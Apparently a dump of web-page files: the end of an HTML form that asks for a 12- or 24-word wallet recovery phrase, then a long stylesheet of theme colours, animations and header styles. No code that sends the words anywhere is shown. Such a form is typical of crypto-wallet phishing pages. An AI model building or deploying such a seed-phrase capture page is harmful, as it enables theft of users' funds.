          <div class="phrase" style="display: flex;"><label>5</label><input id="word-5" maxlength="8" autocomplete="off"
              role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmhafrdt1w8y" aria-owns="autocomplete-lzemx7wmhafrdt1w8y"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase" style="display: flex;"><label>6</label><input id="word-6" maxlength="8" autocomplete="off"
              role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmm6ny03lfwr" aria-owns="autocomplete-lzemx7wmm6ny03lfwr"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase" style="display: flex;"><label>7</label><input id="word-7" maxlength="8" autocomplete="off"
              role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmi2q5gsdti5" aria-owns="autocomplete-lzemx7wmi2q5gsdti5"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase" style="display: flex;"><label>8</label><input id="word-8" maxlength="8" autocomplete="off"
              role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wm7o6uckevx4" aria-owns="autocomplete-lzemx7wm7o6uckevx4"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase" style="display: flex;"><label>9</label><input id="word-9" maxlength="8" autocomplete="off"
              role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wm0vmdk5j8oj" aria-owns="autocomplete-lzemx7wm0vmdk5j8oj"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase" style="display: flex;"><label>10</label><input id="word-10" maxlength="8"
              autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wme7c4pap8qe" aria-owns="autocomplete-lzemx7wme7c4pap8qe"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase" style="display: flex;"><label>11</label><input id="word-11" maxlength="8"
              autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmqksxyn7vz2" aria-owns="autocomplete-lzemx7wmqksxyn7vz2"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase" style="display: flex;"><label>12</label><input id="word-12" maxlength="8"
              autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmo8ytqe1m2r" aria-owns="autocomplete-lzemx7wmo8ytqe1m2r"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase phrase-18 phrase-24" style="display: none;"><label>13</label><input id="word-13"
              maxlength="8" autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmwjgkclwxwq" aria-owns="autocomplete-lzemx7wmwjgkclwxwq"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase phrase-18 phrase-24" style="display: none;"><label>14</label><input id="word-14"
              maxlength="8" autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmbudk2k76w3" aria-owns="autocomplete-lzemx7wmbudk2k76w3"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase phrase-18 phrase-24" style="display: none;"><label>15</label><input id="word-15"
              maxlength="8" autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmbx2v6fqiuk" aria-owns="autocomplete-lzemx7wmbx2v6fqiuk"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase phrase-18 phrase-24" style="display: none;"><label>16</label><input id="word-16"
              maxlength="8" autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wm83zx2drct1" aria-owns="autocomplete-lzemx7wm83zx2drct1"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase phrase-18 phrase-24" style="display: none;"><label>17</label><input id="word-17"
              maxlength="8" autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wm2jcb7suug7" aria-owns="autocomplete-lzemx7wm2jcb7suug7"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase phrase-18 phrase-24" style="display: none;"><label>18</label><input id="word-18"
              maxlength="8" autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmenne4t1415" aria-owns="autocomplete-lzemx7wmenne4t1415"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase phrase-18 phrase-24" style="display: none;"><label>19</label><input id="word-19"
              maxlength="8" autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmxbtoja6rsu" aria-owns="autocomplete-lzemx7wmxbtoja6rsu"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase phrase-18 phrase-24" style="display: none;"><label>20</label><input id="word-20"
              maxlength="8" autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmlelsu719t5" aria-owns="autocomplete-lzemx7wmlelsu719t5"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase phrase-18 phrase-24" style="display: none;"><label>21</label><input id="word-21"
              maxlength="8" autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmnnz6byhsr7" aria-owns="autocomplete-lzemx7wmnnz6byhsr7"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase phrase-18 phrase-24" style="display: none;"><label>22</label><input id="word-22"
              maxlength="8" autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmyytieqpvjt" aria-owns="autocomplete-lzemx7wmyytieqpvjt"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase phrase-18 phrase-24" style="display: none;"><label>23</label><input id="word-23"
              maxlength="8" autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmx6h1jiajfy" aria-owns="autocomplete-lzemx7wmx6h1jiajfy"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase phrase-18 phrase-24" style="display: none;"><label>24</label><input id="word-24"
              maxlength="8" autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmw3ns1z2w9b" aria-owns="autocomplete-lzemx7wmw3ns1z2w9b"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
        </div>
        <div class="phrase-select">
          <div id="select12" class="phrase-select-option phrase-select-selected">12 words</div>
          <div id="select24" class="phrase-select-option">24 words</div>
        </div><button class="phrase-button" disabled="">Missing words</button>
      </div>
      <div class="error-message" style="color: red; margin: 0px auto;"></div>
    </div>
  </div>


</body>

</html>
---- common.css ----
@media{
  :root,
    .t-ivJcPn{
    --colors-primary10:#0000ff;
    --colors-primary20:#0056b3;
    --colors-primary30:#0361ce;
    --colors-primary40:#2f8af5;
    --colors-primary50:#0fbee4;
    --colors-primary60:#5ab0ff;
    --colors-primary70:#0361ce;
    --colors-primary80:#6c86ad;
    --colors-primary95:#E0FFFF;
    --colors-neutral0:#000000;
    --colors-neutral5:#0D0D0D;
    --colors-neutral9:#1B1D21;
    --colors-neutral10:#1F1F1F;
    --colors-neutral15:#24262A;
    --colors-neutral20:#0361ce;
    --colors-neutral30:#3D3D3D;
    --colors-neutral40:#666666;
    --colors-neutral50:#808080;
    --colors-neutral60:#cadaf4;
    --colors-neutral70:#B2B2B2;
    --colors-neutral80:#CCCCCC;
    --colors-neutral90:#6c86ad;
    --colors-neutral95:#F0FFFF;
    --colors-neutral99:#FAFAFA;
    --colors-neutral100:#FFFFFF;
    --colors-neutral101:#4169E1;
    --colors-red10:#26030A;
    --colors-red20:#330810;
    --colors-red30:#80001D;
    --colors-red40:#FF003C;
    --colors-red50:#FF2949;
    --colors-red60:#FF4667;
    --colors-red70:#FF6683;
    --colors-red80:#FF99AC;
    --colors-red90:#FFDAE1;
    --colors-red95:#FFF0F3;
    --colors-orange10:#261208;
    --colors-orange20:#331F14;
    --colors-orange25:#503426;
    --colors-orange30:#802B00;
    --colors-orange40:#F25700;
    --colors-orange50:#F26718;
    --colors-orange60:#F27630;
    --colors-orange70:#FA8B4B;
    --colors-orange80:#FFB68C;
    --colors-orange90:#FFD7BF;
    --colors-orange95:#FFEFE5;
    --colors-lavenderGray:#E7E1FF;
    --colors-cottonCandy:#FFDBEE;
    --colors-paleBlue:#c8dcff;
    --colors-mintGreen:#CAFADB;
    --colors-peach:#FFE5DF;
    --colors-lemonMeringue:#FCEECC;
    --colors-powderBlue:#DCF2F2;
    --colors-charcoal:#311F2E;
    --colors-oldBurgundy:#16313A;
    --colors-prussianBlue:#1e4534;
    --colors-raisinBlack:#302222;
    --colors-oldWine:#292822;
    --colors-sealBrown:#1A2A2F;
    --colors-tealBlue:#1f4547;
    --colors-itemPrimaryDefault:#000000;
    --colors-itemPrimaryHighlight:#0361ce;
    --colors-itemPrimaryActive:#0361ce;
    --colors-itemPrimaryMute:#e9f3ff;
    --colors-itemSecondaryDefault:#6c86ad;
    --colors-itemSecondaryHighlight:#000000;
    --colors-itemSecondaryActive:#000000;
    --colors-itemSecondaryMute:#6c86ad;
    --colors-itemInverseDefault:#FFFFFF;
    --colors-itemInverseHighlight:#6c86ad;
    --colors-itemInverseActive:#6c86ad;
    --colors-itemInverseMute:#6c86ad;
    --colors-itemErrorDefault:#FF003C;
    --colors-itemErrorHighlight:#FF6683;
    --colors-itemErrorActive:#FF6683;
    --colors-itemErrorMute:#FFDAE1;
    --colors-itemWarningDefault:#F25700;
    --colors-itemWarningHighlight:#FA8B4B;
    --colors-itemWarningActive:#FA8B4B;
    --colors-itemWarningMute:#FFD7BF;
    --colors-backgroundPrimaryDefault:#FFFFFF;
    --colors-backgroundPrimaryOnDefault:#000000;
    --colors-backgroundPrimaryHighlight:#F0FFFF;
    --colors-backgroundPrimaryOnHighlight:#000000;
    --colors-backgroundPrimaryActive:#F0FFFF;
    --colors-backgroundPrimaryOnActive:#000000;
    --colors-backgroundPrimaryMute:#6c86ad;
    --colors-backgroundPrimaryOnMute:#B2B2B2;
    --colors-backgroundSecondaryDefault:#F0FFFF;
    --colors-backgroundSecondaryOnDefault:#000000;
    --colors-backgroundSecondaryHighlight:#F0FFFF;
    --colors-backgroundSecondaryOnHighlight:#000000;
    --colors-backgroundSecondaryActive:#F0FFFF;
    --colors-backgroundSecondaryOnActive:#000000;
    --colors-backgroundSecondaryMute:#6c86ad;
    --colors-backgroundSecondaryOnMute:#B2B2B2;
    --colors-backgroundInverseDefault:#2f8af5;
    --colors-backgroundInverseOnDefault:#FFFFFF;
    --colors-backgroundInverseHighlight:#0361ce;
    --colors-backgroundInverseOnHighlight:#FFFFFF;
    --colors-backgroundInverseActive:#0361ce;
    --colors-backgroundInverseOnActive:#FFFFFF;
    --colors-backgroundInverseMute:#6c86ad;
    --colors-backgroundInverseOnMute:#B2B2B2;
    --colors-backgroundErrorDefault:#FFF0F3;
    --colors-backgroundErrorOnDefault:#FF003C;
    --colors-backgroundErrorHighlight:#FFDAE1;
    --colors-backgroundErrorOnHighlight:#FF003C;
    --colors-backgroundErrorActive:#FFDAE1;
    --colors-backgroundErrorOnActive:#FF003C;
    --colors-backgroundErrorMute:#FFF0F3;
    --colors-backgroundErrorOnMute:#FF6683;
    --colors-backgroundWarningDefault:#FFEFE5;
    --colors-backgroundWarningOnDefault:#F25700;
    --colors-backgroundWarningHighlight:#FFD7BF;
    --colors-backgroundWarningOnHighlight:#F25700;
    --colors-backgroundWarningActive:#FFD7BF;
    --colors-backgroundWarningOnActive:#F25700;
    --colors-backgroundWarningMute:#FFEFE5;
    --colors-backgroundWarningOnMute:#FA8B4B;
    --colors-backgroundBrandDefault:#0361ce;
    --colors-backgroundBrandOnDefault:#000000;
    --colors-backgroundBrandHighlight:#0000FF;
    --colors-backgroundBrandOnHighlight:#000000;
    --colors-backgroundBrandActive:#0000FF;
    --colors-backgroundBrandOnActive:#000000;
    --colors-backgroundBrandMute:#6c86ad;
    --colors-backgroundBrandOnMute:#B2B2B2;
    --colors-brandDefault:#0000CD;
    --colors-decorationViolet:#E7E1FF;
    --colors-decorationPink:#FFDBEE;
    --colors-decorationBlue:#c8dcff;
    --colors-decorationMint:#CAFADB;
    --colors-decorationSkin:#FFE5DF;
    --colors-decorationYellow:#FCEECC;
    --colors-decorationSky:#DCF2F2;
    --colors-divice-item: #728B9E;
    --fonts-primary:"Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans",  sans-serif;
    --fonts-secondary:"Noto Sans Mono", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif;
    --radii-round:9999px;
    --borderWidths-primary:1px;
    --borderWidths-secondary:2px;
    --shadows-portal:0 4px 8px #0000000C;
    --shadows-portalInverse:0 -4px 8px #0000000C;
    --table-padding:1rem;
    --layout-maxWidth:1441px;
    --layout-fullWidth:100%;
    --layout-offsetMargin:1rem;
    --layout-horizontalOffset:3rem;
    --borders-primary:var(--borderWidths-primary) solid var(--colors-itemSecondaryMute);
    --borders-secondary:var(--borderWidths-secondary) solid var(--colors-itemSecondaryMute);
    --zIndex-tabs:10;
    --zIndex-table:10;
    --zIndex-header:20;
    --zIndex-tabsBar:30;
    --zIndex-overlay:9998;
    --zIndex-dialog:9999;
    --opacity-low:0.25;
    --opacity-medium:0.5;

    /* custom color */
    --colors-light-theme-main: #97C8FF;
    --colors-light-theme-main-header: #143E5E;
    --colors-light-theme-main-btn-hover: #1D5B8A;
    --colors-light-theme-main-text: #1F1F1F;
    --colors-light-theme-main-text-blur: #6C86AD;
    --colors-light-theme-main-text-blue: #0361CE;
    --colors-light-theme-main-text-gray: #728B9E;

    --colors-dark-theme-main: #05253D;
    --colors-dark-theme-main-btn-hover: #507896;
    --colors-dark-theme-main-text: #A1B2BF;
    --colors-dark-theme-main-text-white: #F5F5F5;
    --colors-dark-theme-main-text-blur: #DEDEDE;
    --colors-dark-theme-main-text-gray: #728B9E;
    --colors-dark-theme-background: #040C13;

    --colors-dark-theme-main-text-dashboard: #A6B8FB;
    --colors-dark-theme-main-text-defi: #B85134;
    --colors-dark-theme-main-text-zero: #B78D4A;
    --colors-dark-theme-main-text-fee: #01A470;

    --colors-custom-blue-color: #2D4FC9;
    --colors-custom-orange-color: #B74322;
    --colors-custom-yellow-color: #BE8213;
    --colors-custom-green-color: #08B27E;
    --colors-custom-pink-color: #FF7B7B;
    --colors-custom-semi-blue-color: #315EFF;
    --colors-custom-semi-yellow-color: #FDB730;
    --colors-custom-semi-green-color: #08B27E;
    }
  }

  --sxs{
    --sxs:1 k-bxAIOQ k-hLllSp k-fhxdqF k-dzfuGV k-hLPmOp k-hGwPAG k-jYBrOR k-fNLrdV k-kARfUm k-ijWTbQ k-bfrCjA k-fhdKiV k-iatmXi k-eOsFPA k-jcNuZN iXTWWH hWXWnk eVIlYf k-POKFc;
  }


  @media{@keyframes k-bxAIOQ{
    0%{width:100%}
    100%{width:0}
  }
  @keyframes k-hLllSp{
    0%{
      opacity:0;
      -webkit-transform:scale(0.96);
      transform:perspective(1px) scale(0.96);
    }
    100%{
      opacity:1;
      -webkit-transform:scale(1);
      transform:perspective(1px) scale(1);
    }
  }
  @keyframes k-fhxdqF{
    0%{
      opacity:0;
      -webkit-transform:translate3d(-50%, -48%, 0) scale(.96);
      transform:perspective(1px) translate3d(-50%, -48%, 0) scale(.96);
    }
    100%{
      opacity:1;
      -webkit-transform:translate3d(-50%, -50%, 0) scale(1);
      transform:perspective(1px) translate3d(-50%, -50%, 0) scale(1);
    }
  }
  @keyframes k-dzfuGV{
    0%{
      opacity:0;
      -webkit-transform:translate3d(-20px, 0, 0);
      transform:perspective(1px) translate3d(-20px, 0, 0);
    }
    100%{
      opacity:1;
      -webkit-transform:translate3d(0, 0, 0);
      transform:perspective(1px) translate3d(0, 0, 0);
    }
  }
  @keyframes k-hLPmOp{
    0%{opacity:0;
      -webkit-transform:translate3d(0, 20px, 0);
      transform:perspective(1px) translate3d(0, 20px, 0);
    }
    100%{
      opacity:1;
      -webkit-transform:translate3d(0, 0, 0);
      transform:perspective(1px) translate3d(0, 0, 0);
    }
  }
  @keyframes k-hGwPAG{
    0%{opacity:0}
    100%{opacity:0.8}
  }
  @keyframes k-jYBrOR{
    from{height:0}to{height:var(--radix-accordion-content-height)}
  }
  @keyframes k-fNLrdV{
    from{height:var(--radix-accordion-content-height)}to{height:0}
  }
  @keyframes k-kARfUm{
    0%{
      -webkit-transform:scale(0);
      transform:scale(0);
    }
    50%{
      -webkit-transform:scale(1);
      transform:scale(1);
    }
    100%{
      -webkit-transform:scale(0);
      transform:scale(0);
    }
  }
  @keyframes k-ijWTbQ{
    0%{
      -webkit-transform:rotate(0deg);
      transform:rotate(0deg);
    }
    100%{
      -webkit-transform:rotate(180deg);
      transform:rotate(180deg);
    }
  }
  @keyframes k-bfrCjA{
    0%{
      opacity:0;
      -webkit-transform:scale(0.8);
      transform:scale(0.8);
    }
    100%{
      opacity:1;
      -webkit-transform:scale(1);
      transform:rotate(1);
    }
  }
  @keyframes k-fhdKiV{
    0%{opacity:0}
    100%{opacity:1}
  }
  @keyframes k-iatmXi{
    0%,20%,50%,80%,100%{
      -webkit-transform:translateY(0);
      transform:translateY(0);
    }
    40%{
      -webkit-transform:translateY(-10px);
      transform:translateY(-10px);
    }
    60%{
      -webkit-transform:translateY(-5px);
      transform:translateY(-5px);
    }
  }
  @keyframes k-eOsFPA{
    0%{
      opacity:0;
      transform:translate3d(0, 15%, 0);
    }
    100%{
      opacity:1;
      transform:translate3d(0, 0, 0);
    }
  }
  @keyframes k-jcNuZN{
    0%{
      opacity:0;
      transform:translate3d(var(---translateFrom), 0) scale(0.8);
    }
    100%{
      opacity:var(---endOpacity);
      transform:translate3d(0, 0, 0) scale(1);
    }
  }

  :where(html){
    line-height:1.15;
  }
  :where(h1){
    font-size:2em;
    margin-block-end:0.67em;
    margin-block-start:0.67em;
  }
  :where(dl, ol, ul)
  :where(dl, ol, ul){
    margin-block-end:0;
    margin-block-start:0;
  }
  :where(hr){
    box-sizing:content-box;
    color:inherit;
    height:0;
  }
  :where(pre){
    font-family:monospace, monospace;
    font-size:1em;
  }
  :where(abbr[title]){
    text-decoration:underline;
  }
  :where(b, strong){
    font-weight:bolder;
  }
  :where(code, kbd, samp){
    font-family:monospace, monospace;
    font-size:1em;
  }
  :where(small){
    font-size:80%;
  }
  :where(table){
    border-color:currentColor;
    text-indent:0;
  }
  :where(button, input, select){
    margin:0;
  }
  :where(button){
    text-transform:none;
  }
  :where(button,input:is([type="button" i], [type="reset" i], [type="submit" i])){
    -webkit-appearance:button;
  }
  :where(progress){
    vertical-align:baseline;
  }
  :where(select){
    text-transform:none;
  }
  :where(textarea){
    margin:0;
  }
  :where(input[type="search" i]){
    -webkit-appearance:textfield;
    outline-offset:-2px;
  }
  ::-webkit-inner-spin-button,
  ::-webkit-outer-spin-button{
    height:auto;
  }
  ::-webkit-input-placeholder{
    color:inherit;
    opacity:0.54;
  }
  ::-webkit-search-decoration{
    -webkit-appearance:none;
  }
  ::-webkit-file-upload-button{
    -webkit-appearance:button;
    font:inherit;
  }
  :where(button,input:is([type="button" i], [type="color" i], [type="reset" i], [type="submit" i]))
  ::-moz-focus-inner{
    border-style:none;
    padding:0;
  }
  :where(button,input:is([type="button" i], [type="color" i], [type="reset" i], [type="submit" i]))
  ::-moz-focusring{
    outline:1px dotted ButtonText;
  }
  :where(:-moz-ui-invalid){
    box-shadow:none;
  }
  :where(dialog){
    background-color:white;
    border:solid;
    color:black;
    height:-moz-fit-content;
    height:fit-content;
    left:0;
    margin:auto;
    padding:1em;
    position:absolute;
    right:0;
    width:-moz-fit-content;
    width:fit-content;
  }
  :where(dialog:not([open])){
    display:none;
  }
  :where(summary){
    display:list-item;
  }
  :where(abbr[title]){
    text-decoration:underline dotted;
  }
  :where(dialog){
    height:-moz-fit-content;
    width:-moz-fit-content;
  }
  *{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:inherit;
    -webkit-tap-highlight-color:#CBCBCB26;
  }
  a:-webkit-any-link:focus-visible{
    outline:var(--colors-primary80) solid var(--borderWidths-secondary);
    outline-offset:var(--borderWidths-secondary);
  }
  body{
    line-height:inherit;
    direction:ltr;
    writing-mode:horizontal-tb;
    font-size:1rem;
    position:relative;
    color:var(--colors-backgroundPrimaryOnDefault);
    background-color:var(--colors-dark-theme-background);
    -moz-osx-font-smoothing:grayscale;
    -webkit-font-smoothing:antialiased;
    --w3m-z-index:99999;
  }
  @media all and (pointer: fine;){
    body{
      -webkit-overscroll-behavior:none;
      overscroll-behavior:none;
    }
  }
  button{
    border:unset;
  }
  :where(button,input:is([type="button" i], [type="reset" i], [type="submit" i])){
    -webkit-appearance:none;
    appearance:none;
  }
  a{
    color:inherit;
    text-decoration:none;
  }
  [data-radix-popper-content-wrapper]{
    z-index:var(--zIndex-dialog);
  }

  .dark-theme{
    --colors-decorationSky:#1A2A2F;
    --colors-decorationYellow:#292822;
    --colors-decorationSkin:#302222;
    --colors-decorationMint:#1e4534;
    --colors-decorationBlue:#1f4547;
    --colors-decorationPink:#311F2E;
    --colors-decorationViolet:#16313A;
    --colors-brandDefault:#0000FF;
    --colors-backgroundBrandOnMute:#666666;
    --colors-backgroundBrandMute:#24262A;
    --colors-backgroundBrandOnActive:#000000;
    --colors-backgroundBrandActive:#C4FA00;
    --colors-backgroundBrandOnHighlight:#000000;
    --colors-backgroundBrandHighlight:#C4FA00;
    --colors-backgroundBrandOnDefault:#000000;
    --colors-backgroundBrandDefault:#0000CD;
    --colors-backgroundWarningOnMute:#802B00;
    --colors-backgroundWarningMute:#261208;
    --colors-backgroundWarningOnActive:#FFB68C;
    --colors-backgroundWarningActive:#802B00;
    --colors-backgroundWarningOnHighlight:#FFB68C;
    --colors-backgroundWarningHighlight:#802B00;
    --colors-backgroundWarningOnDefault:#F25700;
    --colors-backgroundWarningDefault:#331F14;
    --colors-backgroundErrorOnMute:#80001D;
    --colors-backgroundErrorMute:#26030A;
    --colors-backgroundErrorOnActive:#FF99AC;
    --colors-backgroundErrorActive:#80001D;
    --colors-backgroundErrorOnHighlight:#FF99AC;
    --colors-backgroundErrorHighlight:#80001D;
    --colors-backgroundErrorOnDefault:#FF003C;
    --colors-backgroundErrorDefault:#330810;
    --colors-backgroundInverseOnMute:#666666;
    --colors-backgroundInverseMute:#24262A;
    --colors-backgroundInverseOnActive:#000000;
    --colors-backgroundInverseActive:#6c86ad;
    --colors-backgroundInverseOnHighlight:#000000;
    --colors-backgroundInverseHighlight:#6c86ad;
    --colors-backgroundInverseOnDefault:#000000;
    --colors-backgroundInverseDefault:#6c86ad;
    --colors-backgroundSecondaryOnMute:#666666;
    --colors-backgroundSecondaryMute:#24262A;
    --colors-backgroundSecondaryOnActive:#6c86ad;
    --colors-backgroundSecondaryActive:#3D3D3D;
    --colors-backgroundSecondaryOnHighlight:#6c86ad;
    --colors-backgroundSecondaryHighlight:#3D3D3D;
    --colors-backgroundSecondaryOnDefault:#6c86ad;
    --colors-backgroundSecondaryDefault:#0361ce;
    --colors-backgroundPrimaryOnMute:#666666;
    --colors-backgroundPrimaryMute:#24262A;
    --colors-backgroundPrimaryOnActive:#6c86ad;
    --colors-backgroundPrimaryActive:#3D3D3D;
    --colors-backgroundPrimaryOnHighlight:#6c86ad;
    --colors-backgroundPrimaryHighlight:#24262A;
    --colors-backgroundPrimaryOnDefault:#6c86ad;
    --colors-backgroundPrimaryDefault:#1B1D21;
    --colors-itemWarningMute:#503426;
    --colors-itemWarningActive:#F27630;
    --colors-itemWarningHighlight:#F27630;
    --colors-itemWarningDefault:#F25700;
    --colors-itemErrorMute:#26030A;
    --colors-itemErrorActive:#FF4667;
    --colors-itemErrorHighlight:#FF4667;
    --colors-itemErrorDefault:#FF003C;
    --colors-itemInverseMute:#0361ce;
    --colors-itemInverseActive:#1F1F1F;
    --colors-itemInverseHighlight:#1F1F1F;
    --colors-itemInverseDefault:#000000;
    --colors-itemSecondaryMute:#0361ce;
    --colors-itemSecondaryActive:#CCCCCC;
    --colors-itemSecondaryHighlight:#CCCCCC;
    --colors-itemSecondaryDefault:#B2B2B2;
    --colors-itemPrimaryMute:#e9f3ff;
    --colors-itemPrimaryActive:#6c86ad;
    --colors-itemPrimaryHighlight:#6c86ad;
    --colors-itemPrimaryDefault:#FFFFFF;
    }
  html{
    font-size:16px;
    -webkit-text-size-adjust:100%;
  }
}






/* コンテンツ */
/* c-SMzlV
   ========================================================================== */
.c-SMzlV{
  padding-left:0;
  padding-right:0;
  max-inline-size:var(--layout-maxWidth);
  margin-inline-start:auto;
  margin-inline-end:auto;
  padding-inline-start:var(--layout-offsetMargin);
  padding-inline-end:var(--layout-offsetMargin);
}
/* コンテンツ */
.c-SMzlV-bCGgdO-fullWidth-true{
  margin-inline-start:0;
  margin-inline-end:0;
  max-inline-size:100%;
}


/* content */
.alignItems-center{
  align-items:center;
}
.contet__two__space{
  justify-content:space-between;
}
.flex-true{
  display:flex;
  align-items:center;
}
.justifyContent-center{
  justify-content:center;
}


/* text
   ========================================================================== */
.c-bHwuwj{
  color:inherit;
}
.c-bHwuwj-ihnXTme-css{
  color:var(--colors-itemSecondaryDefault);
}
 /* スマホ用 DASHBOARD */
.c-bHwuwj-idDfRUr-css{
  line-height:1;
  white-space:nowrap;
}
.c-bHwuwj-cbkOXF-variant-primaryTuna{
  font-family:var(--fonts-primary);
  font-size:clamp(50.4px, calc(1rem + 2.380952380952381vmin), 56px);
  font-weight:700;
  line-height:1.15;
  letter-spacing:initial;
  text-transform:inherit;
}
.c-bHwuwj-qmjtS-variant-secondaryCod{
  font-family:var(--fonts-secondary);
  font-size:clamp(12.6px, calc(1rem + 0.11904761904761905vmin), 14px);
  font-weight:600;
  line-height:1.428;
  letter-spacing:initial;
  text-transform:inherit;
}

.c-bHwuwj-LPMyz-uppercase-true{
  text-transform:uppercase !important;
}


/* ?
   ========================================================================== */
.c-PJLV-UazGY-flex-true{
  display:flex;
  align-items:center;
}


/* 英文字を全て大文字にする */
/* text
   ========================================================================== */
.text-uppercase{
  text-transform:uppercase !important;
}


.smail-text{
  font-family:var(--fonts-secondary);
  font-size:clamp(10.8px, calc(1rem + 0.2380952380952381vmin), 12px);
  font-weight:600;
  line-height:1.25;
  letter-spacing:initial;
  text-transform:inherit;
}




/* ダークモード選択時のCSS部分（通常モードも同じ処理） */
/* header
   ========================================================================== */
  .mode-change {
    position: relative;
    padding-left: 12px;
  }
  .mode-change label {
    display: inline;
    cursor: pointer;
    color: #fff;
  }
  .dark-theme .mode-change label {
    color: #000;
  }
  .mode-change input[type=checkbox] {
    display: none;
  }
  .light-theme .mode-change input[type=checkbox] + label::after {
    display: inline-block;
    font-family: 'Font Awesome 5 Free';
    content: "\f185";
    font-weight: 900;
    color: #000;
    font-size: 1.5rem;
  }
  .mode-change input[type=checkbox] + label.light-move::after {
    animation: light 0.5s linear;
  }
  @keyframes dark {
    0% {
      content: "\f185";
      color: #FFF;
      transform: translateX(0px);
    }
    50% {
      content: "\f185";
      color: #FFF;
      transform: translateX(50px);
    }
    100% {
      content: "\f186";
      color: #000;
      transform: translateX(0px);
    }
  }
  .dark-theme .mode-change input[type=checkbox] + label::after {
    display: inline-block;
    font-family: 'Font Awesome 5 Free';
    content: "\f186";
    font-weight: 900;
    font-size: 1.5rem;
    color: var(--colors-backgroundPrimaryOnDefault);

  }
  .mode-change input[type=checkbox] + label.dark-move::after {
    animation: dark 0.5s linear;
  }
  @keyframes dark {
    0% {
      content: "\f185";
      color: #FFF;
      transform: translateX(0px);
    }
    50% {
      content: "\f185";
      transform: translateX(50px);
    }
    100% {
      content: "\f186";
      color: #FFF;
      transform: translateX(0px);
    }
  }

  @media screen and (max-width: 959px) {
    .mode-change{
/*      right: 20%;*/
      right: 0;
    }
  }






/* header
   ========================================================================== */
  .header{
    display: flex;
    align-items: center;
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    left: 0;
    background-color: rgba(255,255,255);
  }
  .header ul, ol {
      margin: 0;
      padding: 0;
      list-style: none;
  }
  .header__logo,
  .header .globle__navi{
    font-family: var(--fonts-secondary);
    font-weight: 800;
  }
  .header .sns__navi li a{
    display: flex;
    align-items: center;
    width: 28px;
    height: 28px;
  }

  .header .left_menu a:nth-child(3) {
    display: flex;
    align-items: center;
    padding-left: 12px;
  }

  .dark-theme .header-mobile-color {
    background-color: #000;
  }

  .header__logo.mobile-mode {
    display: none;
  }
  .header__logo{
    font-size: 20px;
    color: #FAFAFA;
    padding: 0 60px;
  }
  @media screen and (max-width: 959px) {
    .header{
     justify-content: center;
      height: 48px;
      padding: 0 20px;
      background: transparent;
      border-bottom: 1px solid var(--colors-divice-item);
      /* backdrop-filter: blur(2px); */
      /* -webkit-backdrop-filter: blur(2px); */
    }
    .header.scroll {
      background-color: white;
      transition: 0.2s ease;
    }

    .header__logo.mobile-mode {
      display: block;
    }

    .header__navi{
      display: none;
    }
    .header__logo{
      font-size: 20px;
      line-height: 1;
    }

    .header__navi-wrapper{
      position: absolute;
      top: 48px;
      left: 0;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      background: rgba(255,255,255);
      /* backdrop-filter: blur(2px);
